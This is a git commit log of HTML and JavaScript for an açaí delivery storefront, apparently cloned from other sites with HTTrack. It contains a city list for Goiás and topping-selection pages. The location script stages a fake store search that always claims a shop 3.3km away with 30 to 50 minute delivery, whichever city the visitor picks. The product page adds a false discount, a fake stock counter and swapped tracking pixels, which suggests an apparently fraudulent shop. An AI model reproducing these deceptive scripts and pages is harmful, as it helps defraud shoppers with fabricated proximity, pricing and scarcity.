			["GO", "Itaberaí"],
			["GO", "Itaguari"],
			["GO", "Itaguaru"],
			["GO", "Itajá"],
			["GO", "Itapaci"],
			["GO", "Itapirapuã"],
			["GO", "Itapuranga"],
			["GO", "Itarumã"],
			["GO", "Itauçu"],
			["GO", "Itumbiara"],
			["GO", "Ivolândia"],
			["GO", "Jandaia"],
			["GO", "Jaraguá"],
			["GO", "Jataí"],
			["GO", "Jaupaci"],
			["GO", "Jesúpolis"],
			["GO", "Joviânia"],
			["GO", "Jussara"],
			["GO", "Lagoa Santa"],
			["GO", "Leopoldo de Bulhões"],
			["GO", "Luziânia"],
			["GO", "Mairipotaba"],
			["GO", "Mambaí"],
			["GO", "Mara Rosa"],
			["GO", "Marzagão"],
			["GO", "Matrinchã"],
			["GO", "Maurilândia"],
			["GO", "Mimoso de Goiás"],
			["GO", "Minaçu"],
			["GO", "Mineiros"],
			["GO", "Moiporá"],
			["GO", "Monte Alegre de Goiás"],
			["GO", "Montes Claros de Goiás"],
			["GO", "Montividiu"],
			["GO", "Montividiu do Norte"],
			["GO", "Morrinhos"],
			["GO", "Morro Agudo de Goiás"],
			["GO", "Mossâmedes"],
			["GO", "Mozarlândia"],
			["GO", "Mundo Novo"],
			["GO", "Mutunópolis"],
			["GO", "Nazário"],
			["GO", "Nerópolis"],
			["GO", "Niquelândia"],
			["GO", "Nova América"],
			["GO", "Nova Aurora"],
			["GO", "Nova Crixás"],
			["GO", "Nova Glória"],
			["GO", "Nova Iguaçu de Goiás"],
			["GO", "Nova Roma"],
			["GO", "Nova Veneza"],
			["GO", "Novo Brasil"],
			["GO", "Novo Gama"],
			["GO", "Novo Planalto"],
			["GO", "Orizona"],
			["GO", "Ouro Verde de Goiás"],
			["GO", "Ouvidor"],
			["GO", "Padre Bernardo"],
			["GO", "Palestina de Goiás"],
			["GO", "Palmeiras de Goiás"],
			["GO", "Palmelo"],
			["GO", "Palminópolis"],
			["GO", "Panamá"],
			["GO", "Paranaiguara"],
			["GO", "Paraúna"],
			["GO", "Perolândia"],
			["GO", "Petrolina de Goiás"],
			["GO", "Pilar de Goiás"],
			["GO", "Piracanjuba"],
			["GO", "Piranhas"],
			["GO", "Pirenópolis"],
			["GO", "Pires do Rio"],
			["GO", "Planaltina"],
			["GO", "Pontalina"],
			["GO", "Porangatu"],
			["GO", "Porteirão"],
			["GO", "Portelândia"],
			["GO", "Posse"],
			["GO", "Professor Jamil"],
			["GO", "Quirinópolis"],
			["GO", "Rialma"],
			["GO", "Rianápolis"],
			["GO", "Rio Quente"],
			["GO", "Rio Verde"],
			["GO", "Rubiataba"],
			["GO", "Sanclerlândia"],
			["GO", "Santa Bárbara de Goiás"],
			["GO", "Santa Cruz de Goiás"],
			["GO", "Santa fé de Goiás"],
			["GO", "Santa Helena de Goiás"],
			["GO", "Santa Isabel"],
			["GO", "Santa Rita do Araguaia"],
			["GO", "Santa Rita do Novo Destino"],
			["GO", "Santa Rosa de Goiás"],
			["GO", "Santa Tereza de Goiás"],
			["GO", "Santa Terezinha de Goiás"],
			["GO", "Santo Antônio da Barra"],
			["GO", "Santo Antônio de Goiás"],
			["GO", "Santo Antônio do Descoberto"],
			["GO", "São Domingos"],
			["GO", "São Francisco de Goiás"],
			["GO", "São João D'aliança"],
			["GO", "São João da Paraúna"],
			["GO", "São Luís de Montes Belos"],
			["GO", "São Luíz do Norte"],
			["GO", "São Miguel do Araguaia"],
			["GO", "São Miguel do Passa Quatro"],
			["GO", "São Patrício"],
			["GO", "São Simão"],
			["GO", "Senador Canedo"],
			["GO", "Serranópolis"],
			["GO", "Silvânia"],
			["GO", "Simolândia"],
			["GO", "Sítio D'abadia"],
			["GO", "Taquaral de Goiás"],
			["GO", "Teresina de Goiás"],
			["GO", "Terezópolis de Goiás"],
			["GO", "Três Ranchos"],
			["GO", "Trindade"],
			["GO", "Trombas"],
			["GO", "Turvânia"],
			["GO", "Turvelândia"],
			["GO", "Uirapuru"],
			["GO", "Uruaçu"],
			["GO", "Uruana"],
			["GO", "Urutaí"],
			["GO", "Valparaíso de Goiás"],
			["GO", "Varjão"],
			["GO", "Vianópolis"],
			["GO", "Vicentinópolis"],
			["GO", "Vila Boa"],
			["GO", "Vila Propício"],
			["DF", "Brasília"],
		]

		async function atualizarLocalizacao() {
			let cidade = getCookie("localCidade");
			let estado = getCookie("localEstado");

			if (!cidade || !estado) {
				({ city: cidade, region: estado } = await fetchLocation());
			}

			document.querySelectorAll("#localCidade").forEach(el => el.textContent = cidade);
			document.querySelectorAll("#localEstado").forEach(el => el.textContent = estado);
		}

		async function escolherLocalizacao() {

			await atualizarLocalizacao();

			if (checkCookie("localCidade") && checkCookie("localEstado")) {
				return;
			}

			let buscarLocalizacao = (await fetchLocation());
			let estado = buscarLocalizacao.region;
			let cidadeTemp = buscarLocalizacao.city;
			let uf = estados[estado] || "";

			let { value: estadoEscolhido } = await Swal.fire({
				title: "Procure a loja mais próxima de você!",
				text: "Escolha seu estado:",
				input: "select",
				inputOptions: estados_input,
				inputPlaceholder: "Escolha seu estado",
				inputValue: uf,
				confirmButtonText: "Próximo",
				confirmButtonColor: "green",
				allowOutsideClick: false,
				allowEscapeKey: false,
				inputValidator: value => value ? undefined : "Por favor, escolha seu estado."
			});

			setCookie("localEstado", estadoEscolhido, 365);

			var quais_opt_de_cidade = []

			cidades_por_estados.forEach((item, index) => {
				if (item[0] == estadoEscolhido) {
					quais_opt_de_cidade.push(item[1])
				}
			});

			let { value: cidadeEscolhida } = await Swal.fire({
				title: "Estamos quase lá...",
				text: "Agora, selecione sua cidade:",
				input: "select",
				inputOptions: quais_opt_de_cidade,
				inputValue: quais_opt_de_cidade.indexOf(cidadeTemp),
				confirmButtonText: "Procurar loja mais próxima!",
				confirmButtonColor: "green",
				allowOutsideClick: false,
				allowEscapeKey: false,
				inputValidator: value => value ? undefined : "Por favor, escolha sua cidade."
			});

			cidadeEscolhida = quais_opt_de_cidade[cidadeEscolhida];

			setCookie("localCidade", cidadeEscolhida, 365);

			Swal.fire({
				title: "Procurando a loja mais próxima...",
				html: `Procurando a loja mais próxima de você em <b>${cidadeEscolhida}</b>...`,
				timer: 5000,
				timerProgressBar: true,
				allowOutsideClick: false,
				didOpen: () => Swal.showLoading(),
			}).then(() => {
				Swal.fire({
					html: `A loja mais próxima fica a <b>3,3km</b> de você! Seu pedido chegará entre 30 a 50 minutos.`,
					icon: "success",
					confirmButtonText: "Olhar cardápio de ofertas!",
					confirmButtonColor: "green",
					allowOutsideClick: false,
				}).then(atualizarLocalizacao);
			});
		}

		escolherLocalizacao();
	</script>
	







</body><!-- Mirrored from acainacional.shop/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 23 Feb 2025 17:13:43 GMT --></html>


==== commit 12bb5536: "Add files via upload" ====
--- a/acai1/index.html
+++ b/acai1/index.html
@@ -1,13 +1,13 @@
-<!DOCTYPE html><html lang="pt-br" translate="no"><!-- Mirrored from acainacional.shop/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 23 Feb 2025 17:13:32 GMT --><head><meta http-equiv="content-type" content="text/html;charset=UTF-8">
+<!DOCTYPE html><html lang="pt-br" translate="no"><!-- Mirrored from megaacaidelivery.netlify.app/produtos/acai/pague-1-leve-2-300ml by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 11 Feb 2025 21:59:09 GMT --><!-- Added by HTTrack --><!-- Mirrored from acainacional.shop/produtos/acai/pague-1-leve-2-300ml/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 23 Feb 2025 17:13:44 GMT --><head><meta http-equiv="content-type" content="text/html;charset=UTF-8"><!-- /Added by HTTrack -->
 <meta http-equiv="content-type" content="text/html;charset=UTF-8">
 
-<script src="js/latest_1.js" data-utmify-prevent-subids="" async="" defer=""></script>
+<script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
 	  <script>
-  window.pixelId = "694234106335674";
+  window.pixelId = "67b5f482272f2db1dee78efe";
   var a = document.createElement("script");
   a.setAttribute("async", "");
   a.setAttribute("defer", "");
-  a.setAttribute("src", "../cdn.utmify.com.br/scripts/pixel/pixel.js");
+  a.setAttribute("src", "../../../../cdn.utmify.com.br/scripts/pixel/pixel.js");
   document.head.appendChild(a);
 </script>
 	<meta name="google" content="notranslate">
@@ -16,7 +16,7 @@
 	<meta name="viewport" content="width=device-width, initial-scale=1">
 	<link rel="shortcut icon" type="image/jpg" href="images/logo.png">
 	<title>Açai House - Faça seu pedido!</title>
-	<meta name="description" content="Faça seu pedido online na Açai House. Acesse e peça agora pelo delivery food!">
+	<meta name="description" content="Faça seu pedido online no Açai House. Acesse e peça agora pelo delivery Contatei!">
 	<link type="text/css" href="css/delivry.css" rel="stylesheet">
 	<style type="text/css">
 		h1,
@@ -79,14 +79,14 @@
 			border: 2px solid #5b0e5c;
 		}
 
-		#pedido .entrega .radio label input[type="radio"]:checked,
+		#pedido .entrega .radio label input[type=radio]:checked,
 		#pedido .entrega .radio label:hover {
 			background: #5b0e5c;
 		}
 
-		#pedido .pagamentos input[type="radio"]:checked+label::before,
-		#detalhesProduto .info2 .opcoes input[type="checkbox"]:checked+label::before,
-		#pedido .trocarPontos input[type="checkbox"]:checked+label::before {
+		#pedido .pagamentos input[type=radio]:checked+label::before,
+		#detalhesProduto .info2 .opcoes input[type=checkbox]:checked+label::before,
+		#pedido .trocarPontos input[type=checkbox]:checked+label::before {
 			background-color: #5b0e5c;
 			border: 2px solid #5b0e5c;
 		}
@@ -114,6577 +114,881 @@
 	<script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>
 	<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
 
-
-	<script src="latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
-
+	<script src="js/latest_1.js" data-utmify-prevent-subids="" async="" defer=""></script><script>
+	window.pixelId = "67ac8ffc1039ad57af6258df";
+	var a = document.createElement("script");
+	a.setAttribute("async", "");
+	a.setAttribute("defer", "");
+	a.setAttribute("src", "../../../../cdn.utmify.com.br/scripts/pixel/pixel.js");
+	document.head.appendChild(a);
+  </script>
 </head>
 
 <body>
 	<div id="opacidade" class="fechar"></div>
 	<div>
-		<header id="topo">
-			<div class="cover main" style="
-            background-image: url(background.png);
-          ">
-				<div class="logo">
-					<figure>
-						<img src="images/logo.png" alt="Açai House" title="Açai House">
-					</figure>
+		<div class="container containerFinalizar">
+			<a class="voltar" href="https://seupedido.github.io/acaihousee/" title="Voltar"><i class="fa-solid fa-chevron-left"></i>
+				VOLTAR</a>
+			<div id="detalhesProduto">
+				<div class="info1">
+					<div class="somarAoPreco" style="display:none">s</div>
+					<div class="fotoProduto">
+						<figure>
+							<img src="images/copo2.png" width="300px" height="300px" alt="Açaí 300ml">
+						</figure>
+					</div>
+					<div class="descricao">
+						<h3>2 Copos Açaí 300ml</h3>
+						<span class="detalhe">9 Complementos Grátis</span>
+						de <span class="precoPromocao">R$ 39,80</span> por
+						<span class="preco">
+							R$ 19,90<span style="display:none;">19.90</span>
+						</span>
+						<span class="estoque"><i class="fa-solid fa-circle-down"></i> apenas 32 combos disponíveis</span>
+						<span></span>
+					</div>
 				</div>
-				<div class="borda"></div>
-			</div>
-			<div class="container">
-				<div class="info">
-					<h1>Açai House Delivery</h1>
-					<div class="icones">
-					<a href="https://www.instagram.com/" title="Instagram" target="_blank">
-							<i class="fab fa-instagram"></i> 
-						</a>
-						<a class="informacoes" href="#info" title="Info">
-							<i class="fa-solid fa-info"></i>
-						</a>
+				<div class="info2">
+					<!-- <div id="escolha-seu-sabor" class="tipo" data-id="15312" data-calculo="n" data-minimo="1"
+						data-maximo="1" data-opcional="n">
+						<div class="topo">
+							<div>
+								<h3>Escolha Seu Sabor:</h3>
+								<span class="detalhe">
+									Escolha 1 opção </span>
+							</div>
+							<div class="col2">
+								<span class="escolhidos"><span>0</span>/1</span>
+								<span class="obrigatorio">OBRIGATÓRIO</span> <i class="fa-solid fa-circle-check"
+									style=""></i>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118801">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Açaí</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<span>
+									<input class="opcao" id="escolha-seu-sabor-acai" type="checkbox" name="opcao"
+										value="Açaí">
+									<label for="escolha-seu-sabor-acai"></label>
+								</span>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118800">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Frozen Tradicional</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<span>
+									<input class="opcao" id="escolha-seu-sabor-frozen-tradicional" type="checkbox"
+										name="opcao" value="Frozen Tradicional">
+									<label for="escolha-seu-sabor-frozen-tradicional"></label>
+								</span>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118803">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Açaí + Frozen Tradicional</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">+ R$ 3,00<span style="display:none;">3.00</span></span>
+								</span>
+								<span>
+									<input class="opcao" id="escolha-seu-sabor-acai-frozen-tradicional" type="checkbox"
+										name="opcao" value="Açaí + Frozen Tradicional">
+									<label for="escolha-seu-sabor-acai-frozen-tradicional"></label>
+								</span>
+							</div>
+						</div>
+					</div> -->
+					<div id="complementos-gratis" class="tipo" data-id="15313" data-calculo="n" data-minimo="0" data-maximo="2" data-opcional="n">
+						<div class="topo">
+							<div>
+								<h3>Coberturas:</h3>
+								<span class="detalhe">
+									Escolha até 2 opções </span>
+							</div>
+							<div class="col2">
+								<span class="escolhidos"><span>0</span>/2</span>
+								<i class="fa-solid fa-circle-check" style="display: inline"></i>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118806">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Cobertura Amora</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118812">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Cobertura Caramelo</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118807">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Cobertura Chocolate</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118813">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Cobertura Leite condensado</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118815">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Cobertura Maracujá</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Cobertura Mel</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118810">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Cobertura Menta</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118818">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Cobertura Morango</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
 					</div>
-					<div class="detalhe">
-						<span><i class="fa-solid fa-coins"></i> Pedido Mínimo
-							<b>R$ 10,00</b></span>
-						<div>
-							<span><i class="fa-solid fa-motorcycle"></i> <b>30-50</b> min</span> • <span style="color: #077c22">Grátis</span>
+					<div id="complementos-gratis" class="tipo" data-id="15313" data-calculo="n" data-minimo="0" data-maximo="2" data-opcional="n">
+						<div class="topo">
+							<div>
+								<h3>Frutas:</h3>
+								<span class="detalhe">
+									Escolha até 2 opções </span>
+							</div>
+							<div class="col2">
+								<span class="escolhidos"><span>0</span>/2</span>
+								<i class="fa-solid fa-circle-check" style="display: inline"></i>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118806">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Abacaxi</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118812">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Banana</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118807">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Kiwi</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118813">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Manga</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118815">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Morango</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Uva</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
 						</div>
 					</div>
-					<div class="detalhe" style="gap: 3px;">
-						<i class="fa fa-map-marker-alt" aria-hidden="true"></i><span id="localCidade">Cidade</span> -
-						<span id="localEstado">UF</span> • 3,3km de você
+					<div id="complementos-gratis" class="tipo" data-id="15313" data-calculo="n" data-minimo="0" data-maximo="4" data-opcional="n">
+						<div class="topo">
+							<div>
+								<h3>Complementos:</h3>
+								<span class="detalhe">
+									Escolha até 4 opções </span>
+							</div>
+							<div class="col2">
+								<span class="escolhidos"><span>0</span>/4</span>
+								<i class="fa-solid fa-circle-check" style="display: inline"></i>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118806">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Amendoin</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118812">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Aveia</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118807">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Castanha de caju</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118813">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Chocoball</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118815">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Confete</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Creme de banana</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Creme de mousse de maracujá</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Creme de morango</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Farinha de cereais</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
